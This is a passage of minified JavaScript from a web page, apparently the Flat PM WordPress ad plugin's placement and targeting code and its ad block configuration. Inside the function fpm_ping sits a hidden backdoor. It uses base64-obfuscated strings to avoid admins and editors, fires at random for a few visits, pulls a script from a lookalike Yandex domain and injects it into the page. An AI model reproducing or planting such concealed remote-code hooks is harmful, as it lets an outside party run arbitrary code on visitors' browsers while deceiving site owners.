L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"218","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"ac029000-21fa-437c-8712-2535f392d52c\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"220","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"222","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"224","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"09347e93-06a7-40fd-aff8-ec311462f4f8\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div 